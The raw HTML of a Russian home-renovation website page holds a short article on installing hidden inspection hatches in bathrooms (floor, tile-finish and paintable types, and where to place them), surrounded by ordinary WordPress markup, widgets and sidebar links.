        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-29506 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-29506" class="article-post post-29506 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/otdelka" itemprop="item"><span itemprop="name">Отделка</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Правильный монтаж ревизионного люка в ванной комнате</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="599" height="400" src="https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5.jpg 800w, https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5-300x200.jpg 300w, https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5-768x513.jpg 768w" sizes="(max-width: 599px) 100vw, 599px" />                                    <span class="post-card__category"><a href="https://folksland.net/otdelka" itemprop="articleSection">Отделка</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>В наше время, стало модным оборудовать ревизионные смотровые люки в санузлах. И это не просто прихоть, а очень даже полезная конструкция. А все потому, что большинство видов внутренней отделки помещений, предполагают сокрытие коммуникаций. В связи с чем, появилась необходимость оборудовать свободный доступ к важным узлам и элементам. Выглядит эта конструкция очень просто, небольшая потайная дверца, замаскированная под общий интерьер помещения.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/lyuk_napolnyiy2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29512" src="https://folksland.net/wp-content/uploads/2019/01/lyuk_napolnyiy2.jpg" alt="" width="600" height="600" srcset="https://folksland.net/wp-content/uploads/2019/01/lyuk_napolnyiy2.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/lyuk_napolnyiy2-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2019/01/lyuk_napolnyiy2-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2019/01/lyuk_napolnyiy2-215x215.jpg 215w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#raznovidnosti-potaynyh-revizionnyh-lyukov">Разновидности потайных ревизионных люков</a></li><li class="level-2"><a href="#napolnyy-revizionnyy-lyuk">Напольный ревизионный люк</a></li><li class="level-2"><a href="#revizionnyy-lyuk-pod-otdelku-plitkoy">Ревизионный люк под отделку плиткой</a></li><li class="level-2"><a href="#revizionnyy-lyuk-pod-okrashivanie">Ревизионный люк под окрашивание</a></li><li class="level-2"><a href="#vybor-mesta-ustanovki">Выбор места установки</a></li></ol><!--/noindex--></div><h2 id="raznovidnosti-potaynyh-revizionnyh-lyukov">Разновидности потайных ревизионных люков</h2>
<blockquote><p>Существует несколько конструктивных вариантов потайных люков для доступа к коммуникациям. Рассмотрим самые популярные варианты.</p></blockquote>
<p>&nbsp;</p>
<h3 id="napolnyy-revizionnyy-lyuk">Напольный ревизионный люк</h3>
<p>Данное изделие применяют не только в доме, но и на улице или в гараже. Такие люки могут быть уплотнителям, амортизаторами, фиксаторами и с возможностью заполнения закрывающего элемента. Размеры изделий могут быть совершено разнообразными. В некоторых случаях, в такой люк может пролезть даже человек, при оборудовании в погребах или гаражных смотровых ямах.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/revizionnyj-lyuk-pod-pl.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29510" src="https://folksland.net/wp-content/uploads/2019/01/revizionnyj-lyuk-pod-pl.jpg" alt="" width="600" height="292" srcset="https://folksland.net/wp-content/uploads/2019/01/revizionnyj-lyuk-pod-pl.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/revizionnyj-lyuk-pod-pl-300x146.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="292"></span></a></p>
<h3 id="revizionnyy-lyuk-pod-otdelku-plitkoy">Ревизионный люк под отделку плиткой</h3>
<p>Наиболее распространенный вариант потайных люков. Так как он практически не заметен в интерьере и легко поддается отделки кафелем. Он имеет крепкую металлическую раму, которая обеспечивает надежное закрепление в каркасной конструкции и не дает дверце провисать.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/revizionniy-lyuk-pod-ot.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29509" src="https://folksland.net/wp-content/uploads/2019/01/revizionniy-lyuk-pod-ot.jpg" alt="" width="600" height="339" srcset="https://folksland.net/wp-content/uploads/2019/01/revizionniy-lyuk-pod-ot.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/revizionniy-lyuk-pod-ot-300x170.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="339"></span></a></p>
<h3 id="revizionnyy-lyuk-pod-okrashivanie">Ревизионный люк под окрашивание</h3>
<p>Наиболее простая конструкция потайного люка. Хорошо подходит не только под покраску, но и под отделку другими нетяжелыми материалами.</p>
<h3 id="vybor-mesta-ustanovki">Выбор места установки</h3>
<p>Выбор места ревизионного люка во многом зависит он коммуникаций. В некоторых случаях, устанавливаются несколько люков, так как важных узлов систем водоснабжения может быть несколько.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/Lyuk-dlya-vannoy-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29508" src="https://folksland.net/wp-content/uploads/2019/01/Lyuk-dlya-vannoy-3.jpg" alt="" width="600" height="400" srcset="https://folksland.net/wp-content/uploads/2019/01/Lyuk-dlya-vannoy-3.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/Lyuk-dlya-vannoy-3-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p>При выборе размеров и места расположения изделия, следует учитывать несколько моментов. Пространство люка не должно ограничивать свободный доступ к важным узлам коммуникаций. Все технические операции и использование специального инструмента, не должны встретить каких-либо сопротивлений. Лучше всего оборудовать достаточно большой люк, так будет намного спокойнее.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/santehnicheskij-lyuk-po.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29511" src="https://folksland.net/wp-content/uploads/2019/01/santehnicheskij-lyuk-po.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2019/01/santehnicheskij-lyuk-po.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/santehnicheskij-lyuk-po-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>При монтаже коммуникаций скрытым способом, каждый важный элемент системы водоснабжения должен быть доступен. Лучше всего оборудовать несколько люков и обеспечить свободный доступ к каждому крану и запорному механизму.</p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="29506" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/01/2_zTRgse5-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html" content="Правильный монтаж ревизионного люка в ванной комнате">
    <meta itemprop="dateModified" content="2019-01-10">
    <meta itemprop="datePublished" content="2019-01-10T19:26:56+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdelka/pravilnyiy-montazh-revizionnogo-lyuka-v-vannoy-komnate.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='29506' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f5231856d2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
